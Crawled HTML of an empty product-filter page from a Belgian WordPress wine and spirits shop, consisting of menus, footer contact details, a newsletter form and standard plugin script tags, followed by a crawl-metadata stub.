href="https://durougeauxlevres.be/product-category/porto/">Porto</a></li><li id="menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7372"><a href="https://durougeauxlevres.be/product-category/verre/">Verre</a></li></ul></li><li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://durougeauxlevres.be/contact/">Contact</a></li></ul></div></div><div class="slainte-shop-btn-holder"><ul><li><div class="wishlist_count"> <i class="eicon-search" style="color: #ffffff;font-weight: bold;cursor: pointer;"></i><div class="top-search" style="display:none"><form method="GET" action="/shop"> <input type="hidden" name="swoof" value="1" /> <input type="hidden" name="paged" value="1" /> <label>Recherchez un produit</label> <input type="text" name="woof_text" value="" placeholder="Nom du produit ou de la marque" /> <button class="button" type="submit"><i class="eicon-search" style="color: #ffffff;font-weight: bold;cursor: pointer;"></i></button></form></div></div></li><li class="slainte-cart"> <a href="#" class="dropdown-back" data-toggle="dropdown"> <svg width="25" height="23" viewBox="0 0 25 23" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M20.2 22C20.7522 22 21.2 21.5523 21.2 21C21.2 20.4477 20.7522 20 20.2 20C19.6477 20 19.2 20.4477 19.2 21C19.2 21.5523 19.6477 22 20.2 22Z" stroke="#70002A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M9.19995 22C9.75224 22 10.2 21.5523 10.2 21C10.2 20.4477 9.75224 20 9.19995 20C8.64767 20 8.19995 20.4477 8.19995 21C8.19995 21.5523 8.64767 22 9.19995 22Z" stroke="#70002A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M1.19995 1H5.19995L7.87995 14.39C7.9714 14.8504 8.22186 15.264 8.5875 15.5583C8.95313 15.8526 9.41065 16.009 9.87995 16H19.6C20.0693 16.009 20.5268 15.8526 20.8924 15.5583C21.258 15.264 21.5085 14.8504 21.6 14.39L23.2 6H6.19995" stroke="#70002A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg><div class="basket-item-count" style="display: inline;"><span class="cart-items-count count">0</span></div></a><div class="dropdown-menu dropdown-menu-mini-cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></div></li></ul></div> <button type="button" class="navbar-toggler" data-toggle="collapse" aria-label="Open menu" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" > Menu <span class="slainte-menu-box"> <span class="moblie-menu"> <span class="hamburger"></span> </span> </span> </button></nav></div></div></div></header><div class="slainte-breadcrumb-one text-center "><div class="slainte-breadcrumb-inner"><div class="container"><div class="row align-items-center justify-content-center text-center"><div class="col-sm-12"><nav aria-label="breadcrumb" class=" slainte-breadcrumb-two"><h2 class="title">Boutique</h2><ol class="breadcrumb main-bg"><li class="breadcrumb-item"><a href="https://durougeauxlevres.be">Accueil</a></li></ol></nav></div></div></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><div class="row "><div class="col-xl-8 col-sm-12 slainte-blog-main-list"><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status"> Aucun produit ne correspond à votre sélection.</div></div></div><div class="col-xl-4 col-sm-12"><div class="sidebar_widget widget-woof WOOF_Widget"><div class="widget widget-woof"><div data-slug="" 
 class="woof woof_sid woof_sid_widget " 
 data-sid="widget" 
 data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;1&#039; " 
 data-redirect="" 
 data-autosubmit="1" 
 data-ajax-redraw="0"
 ><div class="woof_redraw_zone" data-woof-ver="1.3.7.1" data-icheck-skin="none"><div data-css-class="woof_text_search_container" class="woof_text_search_container woof_container woof_container_woof_text  woof_fs_by_text "><div class="woof_container_overlay_item"></div><div class="woof_container_inner"> <a href="javascript:void(0);"  class="woof_text_search_go" rel=nofollow ></a> <label class="woof_wcga_label_hide" for="woof_txt_search696a742be13a7">Text search</label> <input type="search" class="woof_husky_txt-input" id="woof_txt_search696a742be13a7"
 placeholder =" Rechercher un produit"
 data-behavior="title_or_content" data-search_by_full_word="0" data-autocomplete="1" data-how_to_open_links="0" data-taxonomy_compatibility="0" data-sku_compatibility="0" data-custom_fields="" data-search_desc_variant="0" data-view_text_length="10" data-min_symbols="3" data-max_posts="10" data-image="" data-template="" data-max_open_height="300" data-page="0" 
 value="" autocomplete="off" /> <input type="hidden" class="woof_text_search_nonce" value="318b306134"></div></div><div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter  woof_fs_by_price "><div class="woof_container_overlay_item"></div><div class="woof_container_inner"><div class="woocommerce widget_price_filter"><h4> Prix</h4><form method="get" action="https://durougeauxlevres.be/domaine/maison-ki-no-bi/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount"> <input type="text" id="min_price" name="min_price" value="60" data-min="60" placeholder="Min price" /><input type="text" id="max_price" name="max_price" value="61" data-max="61" placeholder="Max price" /><button type="submit" class="button">Filter</button><div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div></div></div><div class="woof_submit_search_form_container"></div></div></div></div></div></div></div></div></main></div><footer id="colophon" class="footer slaint_redux" ><div class="footer-top"><div class="container"><div class="row"><div class="col-lg-4 col-sm-6 mt-lg-0 mt-md-0"><div class="widget widget_iq_footer_logo text-left"><div class="footer-logo mb-3"> <a href="https://durougeauxlevres.be/"> <noscript><img class="img-fluid" src="https://durougeauxlevres.be/wp-content/uploads/2023/02/logo-final-1-1.png" alt="footer-logo"></noscript><img class="lazyload img-fluid" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://durougeauxlevres.be/wp-content/uploads/2023/02/logo-final-1-1.png" alt="footer-logo"> </a></div></div><div class="widget widget_text text-left"><div class="textwidget"><p>Du Rouges Aux Lèvres &#8211; Cave à vins, spiritueux et effervescents ainsi que produits de bouche et de terroir</p></div></div><div class="widget widget_iq_contact text-left"><div class="widget"><div class="row"><div class="col-sm-12"><ul class="iq-contact"><li> <a> <i class="far fa-map"></i><span>Chaussée Brunehault, 258A - Péronnes-lez-Binche - Belgique</span> </a></li><li> <a href="tel:+32064266522"> <i class="fas fa-phone-alt"></i><span>(+32) 064 26 65 22</span> </a></li></ul></div></div></div></div></div><div class="col-lg-2  col-sm-6 mt-lg-0 mt-4"><div class="widget widget_nav_menu text-left"><h5 class="footer-title widget-title mt-0">Les produits<span class="line_"></span></h5><div class="menu-footer-link-container"><ul id="menu-footer-link" class="menu"><li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7408"><a href="https://durougeauxlevres.be/vins-francais/">Vins – France</a></li><li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://durougeauxlevres.be/vins-etrangers/">Vins étrangers</a></li><li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7406"><a href="https://durougeauxlevres.be/les-bulles/">Bulles</a></li><li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://durougeauxlevres.be/spiritueux/">Spiritueux</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://durougeauxlevres.be/produits-de-bouche/">Produits de bouche</a></li><li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7410"><a href="https://durougeauxlevres.be/product-category/spiritueux/aperitif/">Apéritif</a></li><li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7409"><a href="https://durougeauxlevres.be/product-category/accessoires/">Accessoires</a></li></ul></div></div></div><div class="col-lg-3 col-sm-6 mt-lg-0 mt-4"><div class="widget widget_nav_menu text-left"><h5 class="footer-title widget-title mt-0">Liens utiles<span class="line_"></span></h5><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7412"><a href="https://durougeauxlevres.be/">Accueil</a></li><li id="menu-item-7413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://durougeauxlevres.be/cart/">Panier</a></li><li id="menu-item-7414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7414"><a href="https://durougeauxlevres.be/contact/">Contact</a></li></ul></div></div></div><div class="col-lg-3 col-sm-6 mt-lg-0 mt-4"><div class="widget widget_text text-left"><h5 class="footer-title widget-title mt-0">Newsletter<span class="line_"></span></h5><div class="textwidget"><p>Inscrivez-vous à la newsletter pour recevoir les promotions</p><div class="wpcf7 no-js" id="wpcf7-f7415-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="7415"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/domaine/maison-ki-no-bi/#wpcf7-f7415-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7415" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7415-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Votre email" value="" type="email" name="your-email" /></span></label><br /> <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Inscription" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div><div class="widget widget_iq_socail_media text-left"><div class="slainte-share"><ul class="m-0 d-inline"><li class="d-inline list-inline-item"><a target="_blank" href="https://www.facebook.com/durougeauxlevres"><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M40 20C40 8.95312 31.0469 0 20 0C8.95312 0 0 8.95312 0 20C0 31.0469 8.95312 40 20 40C20.1172 40 20.2344 40 20.3516 39.9922V24.4297H16.0547V19.4219H20.3516V15.7344C20.3516 11.4609 22.9609 9.13281 26.7734 9.13281C28.6016 9.13281 30.1719 9.26562 30.625 9.32812V13.7969H28C25.9297 13.7969 25.5234 14.7812 25.5234 16.2266V19.4141H30.4844L29.8359 24.4219H25.5234V39.2266C33.8828 36.8281 40 29.1328 40 20Z" fill="#70002A"/> </svg> </a></li><li class="d-inline list-inline-item"><a target="_blank" href="https://www.instagram.com/durougesauxlevres/"><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M20 23.5C18.125 23.5 16.5 22 16.5 20C16.5 18.125 18 16.5 20 16.5C21.875 16.5 23.5 18 23.5 20C23.5 21.875 21.875 23.5 20 23.5Z" fill="#70002A"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M24.25 11.5H15.75C14.75 11.625 14.25 11.75 13.875 11.875C13.375 12 13 12.25 12.625 12.625C12.3283 12.9217 12.1881 13.2185 12.0186 13.5771C11.9739 13.6717 11.9271 13.7707 11.875 13.875C11.8557 13.933 11.8333 13.994 11.8094 14.0594C11.6786 14.4167 11.5 14.9047 11.5 15.75V24.25C11.625 25.25 11.75 25.75 11.875 26.125C12 26.625 12.25 27 12.625 27.375C12.9217 27.6717 13.2185 27.8119 13.5771 27.9814C13.6717 28.0261 13.7706 28.0728 13.875 28.125C13.933 28.1443 13.994 28.1667 14.0594 28.1906C14.4167 28.3214 14.9047 28.5 15.75 28.5H24.25C25.25 28.375 25.75 28.25 26.125 28.125C26.625 28 27 27.75 27.375 27.375C27.6717 27.0783 27.8119 26.7815 27.9814 26.4229C28.0261 26.3283 28.0728 26.2293 28.125 26.125C28.1443 26.067 28.1667 26.006 28.1906 25.9406C28.3214 25.5833 28.5 25.0953 28.5 24.25V15.75C28.375 14.75 28.25 14.25 28.125 13.875C28 13.375 27.75 13 27.375 12.625C27.0783 12.3283 26.7815 12.1881 26.4229 12.0186C26.3284 11.974 26.2292 11.9271 26.125 11.875C26.067 11.8557 26.006 11.8333 25.9406 11.8094C25.5833 11.6786 25.0953 11.5 24.25 11.5ZM20 14.625C17 14.625 14.625 17 14.625 20C14.625 23 17 25.375 20 25.375C23 25.375 25.375 23 25.375 20C25.375 17 23 14.625 20 14.625ZM26.75 14.5C26.75 15.1904 26.1904 15.75 25.5 15.75C24.8096 15.75 24.25 15.1904 24.25 14.5C24.25 13.8096 24.8096 13.25 25.5 13.25C26.1904 13.25 26.75 13.8096 26.75 14.5Z" fill="#70002A"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20C0 8.95431 8.95431 0 20 0C31.0457 0 40 8.95431 40 20C40 31.0457 31.0457 40 20 40C8.95431 40 0 31.0457 0 20ZM15.75 9.625H24.25C25.375 9.75 26.125 9.875 26.75 10.125C27.5 10.5 28 10.75 28.625 11.375C29.25 12 29.625 12.625 29.875 13.25C30.125 13.875 30.375 14.625 30.375 15.75V24.25C30.25 25.375 30.125 26.125 29.875 26.75C29.5 27.5 29.25 28 28.625 28.625C28 29.25 27.375 29.625 26.75 29.875C26.125 30.125 25.375 30.375 24.25 30.375H15.75C14.625 30.25 13.875 30.125 13.25 29.875C12.5 29.5 12 29.25 11.375 28.625C10.75 28 10.375 27.375 10.125 26.75C9.875 26.125 9.625 25.375 9.625 24.25V15.75C9.75 14.625 9.875 13.875 10.125 13.25C10.5 12.5 10.75 12 11.375 11.375C12 10.75 12.625 10.375 13.25 10.125C13.875 9.875 14.625 9.625 15.75 9.625Z" fill="#70002A"/> </svg></a></li></ul></div></div></div></div></div></div><div class="copyright-footer"><div class="container"><div class="row"></div></div></div><div id="back-to-top"> <a class="top" id="top" href="#top"><div class="icon-inner-block"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="33" viewBox="0 0 20 33" fill="none"> <path d="M9.5581 1.12544L0.183127 11.1474C0.00488558 11.3393 -0.0494308 11.6244 0.0476001 11.8756C0.144045 12.1255 0.372326 12.2879 0.624981 12.2879L1.87496 12.2879C2.04095 12.2879 2.19968 12.2174 2.31687 12.0922L8.74997 5.2151L8.74998 32.3318C8.75003 32.7012 9.02952 33 9.37499 33L10.625 33C10.9704 33 11.25 32.7012 11.25 32.3318L11.25 5.2151L17.6831 12.0922C17.8003 12.2174 17.9589 12.2879 18.125 12.2879L19.375 12.2879C19.6277 12.2879 19.8559 12.1254 19.9524 11.8756C19.9847 11.7927 20 11.7059 20 11.6198C20 11.4463 19.9365 11.2753 19.8169 11.1474L10.4419 1.12544C10.1978 0.864433 9.80226 0.864433 9.5581 1.12544Z" fill="#70002A" /> </svg> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="33" viewBox="0 0 20 33" fill="none"> <path d="M9.5581 1.12544L0.183127 11.1474C0.00488558 11.3393 -0.0494308 11.6244 0.0476001 11.8756C0.144045 12.1255 0.372326 12.2879 0.624981 12.2879L1.87496 12.2879C2.04095 12.2879 2.19968 12.2174 2.31687 12.0922L8.74997 5.2151L8.74998 32.3318C8.75003 32.7012 9.02952 33 9.37499 33L10.625 33C10.9704 33 11.25 32.7012 11.25 32.3318L11.25 5.2151L17.6831 12.0922C17.8003 12.2174 17.9589 12.2879 18.125 12.2879L19.375 12.2879C19.6277 12.2879 19.8559 12.1254 19.9524 11.8756C19.9847 11.7927 20 11.7059 20 11.6198C20 11.4463 19.9365 11.2753 19.8169 11.1474L10.4419 1.12544C10.1978 0.864433 9.80226 0.864433 9.5581 1.12544Z" fill="#70002A" /> </svg></div> </a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/slainte/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://durougeauxlevres.be/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script defer src="[data-uri]"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/themes/slainte/assets/js/vendor/bootstrap.min.js?ver=1.1.2" id="bootstrap-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/themes/slainte/assets/js/vendor/all.min.js?ver=1.1.2" id="font-awesome-all-min-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/themes/slainte/assets/js/vendor/wow.min.js?ver=1.1.2" id="wow-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/themes/slainte/assets/js/vendor/jquery.nice-select.min.js?ver=1.1.2" id="nice-select-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_2488d655b98c7de87be4244b1973f888.js?ver=1.1.2" id="smooth-scrollbar-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_9b95d8797432865e961a6379cc9a80ae.js?ver=1.1.2" id="wishlist-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/themes/slainte/assets/js/customizer.min.js?ver=1.1.2" id="customizer-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script defer id="wc-order-attribution-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcpQJMnAAAAAEea3fHVxYPFtgpibUOhrvPR-dfa&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217721274","post":"0","tz":"1","srv":"durougeauxlevres.be","arch_tax_pa_domaine":"maison-ki-no-bi","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217721274", "0" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script> <script defer id="woof_front-js-extra" src="[data-uri]"></script> <script defer id="woof_front-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_c5d1d46aacf3e0496b46c28e40c180d2.js?ver=1.3.7.1" id="woof_front-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_bf0f37b0b19a0492dcf717a07d0c73a5.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_c62fc1dc8e3a5bd43e238188f7d88ac1.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_ac759e0cc91b5a81999c481ab8ec7c71.js?ver=1.3.7.1" id="woof_select_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_0ae805447ee68b50fd48425d59a3a369.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_8d651fc925bbc0c07cb6c1110d02aaab.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_f29ccb63641e5ed0223896498dca84d2.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_2ec0c3a946817a657d037b4c54532e73.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_ca943b27c1757b37031ad285e935a670.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_2dc80b6309b74087ccb664826a61bfb0.js?ver=1.3.7.1" id="woof_label_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_51485785647e33b8069a9841b1ec2240.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_c89dcaa834bf201c41ea8045e32c8822.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_bb1465f6a482b3ee581ff37f5f48d04b.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script> <script defer id="wc-price-slider-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_e60e54518326d96236dddad2bb123929.js?ver=1.3.7.1" id="woof_sid-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_da07fcdefe65eafa2e8d02630bfaf5c1.js?ver=1.3.7.1" id="woof-slideout-js-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_33f185ec2aa122240acd697b6c2e58e9.js?ver=1.3.7.1" id="woof-slideout-init-js"></script> <script defer id="slainte-minified-js-after" src="[data-uri]"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://durougeauxlevres.be/wp-includes/js/wp-emoji-release.min.js?ver=69ad8afce16373394dfbb37daa5b6da4"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://durougeauxlevres.be/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>
<!-- Dynamic page generated in 1.948 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 18:23:56 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpQJMnAAAAAEea3fHVxYPFtgpibUOhrvPR-dfa&co=aHR0cHM6Ly9kdXJvdWdlYXV4bGV2cmVzLmJlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=75p5scl5xqii
body_size: 48588
content:
